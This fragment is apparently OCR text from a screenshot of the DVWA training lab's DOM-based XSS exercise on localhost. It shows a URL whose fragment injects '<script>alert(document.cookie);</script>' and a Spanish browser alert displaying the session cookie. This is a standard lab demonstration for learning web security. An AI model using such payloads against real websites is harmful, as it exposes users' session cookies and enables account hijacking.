 Vulnerability: DOM Based Cross S
localhost/DVWA/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie);</script>
localhost dice
security=high; PHPSESSID=5qrfol4it8rp7cmikovbnj3151
Aceptar